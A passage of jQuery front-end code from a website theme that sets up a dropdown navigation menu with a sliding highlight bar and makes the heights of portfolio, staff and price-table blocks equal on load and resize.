            jQuery(this).height(jQuery(this).width() * data_ratio);
        });
    }
    jQuery(window).resize(function () {
        responsive_jwplayer();
    });
});
jQuery(window).load(function () {
    jQuery("#main-superfish-wrapper ul.sf-menu")
        .supersubs({ minWidth: 14.5, maxWidth: 27, extraWidth: 1 })
        .superfish({ delay: 400, speed: "fast", animation: { opacity: "show", height: "show" } });
    set_stunning_button_height();
    function set_stunning_button_height() {
        jQuery("div.stunning-text-wrapper .stunning-text-button-wrapper").each(function () {
            var button_height = jQuery(this).height();
            var text_height = jQuery(this).children().height();
            jQuery(this)
                .children()
                .css("margin-top", (button_height - text_height) / 2 + "px");
        });
    }
    function set_portfolio_height() {
        jQuery("div.portfolio-item-holder").each(function () {
            var max_height = 0;
            jQuery(this).children(".portfolio-item").height("auto");
            jQuery(this)
                .children(".portfolio-item")
                .each(function () {
                    if (max_height < jQuery(this).height()) max_height = jQuery(this).height();
                });
            jQuery(this).children(".portfolio-item").height(max_height);
        });
    }
    setTimeout(function () {
        set_portfolio_height();
    }, 100);
    function set_personnal_height() {
        jQuery(".personnal-item-holder .row").each(function () {
            var max_height = 0;
            jQuery(this).find(".personnal-item").height("auto");
            jQuery(this)
                .find(".personnal-item-wrapper")
                .each(function () {
                    if (max_height < jQuery(this).height()) max_height = jQuery(this).height();
                });
            jQuery(this).find(".personnal-item").height(max_height);
        });
    }
    set_personnal_height();
    function set_price_table_height() {
        jQuery(".price-table-wrapper .row").each(function () {
            var max_height = 0;
            jQuery(this).find(".best-price").removeClass("best-active");
            jQuery(this).find(".price-item").height("auto");
            jQuery(this)
                .find(".price-item-wrapper")
                .each(function () {
                    if (max_height < jQuery(this).height()) max_height = jQuery(this).height();
                });
            jQuery(this).find(".price-item").height(max_height);
            jQuery(this).find(".best-price").addClass("best-active");
        });
    }
    set_price_table_height();
    function set_under_slider_height() {
        jQuery(".bottom-slider-wrapper").each(function () {
            var min_height = 0;
            jQuery(this)
                .children()
                .not(".clear")
                .each(function () {
                    jQuery(this).children(".bottom-column-service-wrapper").css("height", "auto");
                    var column_height = jQuery(this).children(".bottom-column-service-wrapper").height();
                    if (column_height > min_height) min_height = column_height;
                });
            jQuery(this)
                .children()
                .not(".clear")
                .each(function () {
                    jQuery(this).children(".bottom-column-service-wrapper").css("height", min_height);
                });
        });
    }
    set_under_slider_height();
    var header_area = jQuery(".header-wrapper");
    var navigation_wrapper = header_area.find(".navigation-wrapper");
    var main_navigation = header_area.find("#main-superfish-wrapper");
    var sliding_bar = main_navigation.siblings(".gdl-current-menu");
    var sf_menu = main_navigation.children("ul.sf-menu");
    var current_bar = sf_menu.children(".current_page_item, .current_page_ancestor");
    if (!current_bar.length) current_bar = sf_menu.children().filter(":first");
    function init_navigation_sliding_bar() {
        sliding_bar.css({ width: current_bar.outerWidth(), left: current_bar.position().left });
        sf_menu.children("li").css("padding-bottom", "0px");
        var header_height = parseInt(header_area.css("height"));
        sf_menu
            .children("li")
            .children("ul.sub-menu")
            .css("top", header_height + "px");
        sf_menu.children("li").each(function () {
            var nav_margin = parseInt(jQuery(this).css("padding-top"));
            var nav_height = parseInt(jQuery(this).css("height"));
            jQuery(this).css("padding-bottom", header_height - nav_height - nav_margin + "px");
        });
    }
    init_navigation_sliding_bar();
    sf_menu.children().hover(
        function () {
            sliding_bar.animate({ width: jQuery(this).outerWidth(), left: jQuery(this).position().left }, { queue: false, easing: "easeOutQuad", duration: 250 });
        },
        function () {
            sliding_bar.animate({ width: current_bar.outerWidth(), left: current_bar.position().left }, { queue: false, easing: "easeOutQuad", duration: 250 });
        }
    );
    jQuery(window).resize(function () {
        set_portfolio_height();
        set_personnal_height();
        set_price_table_height();
        set_stunning_button_height();
        set_under_slider_height();
        init_navigation_sliding_bar();
    });
});

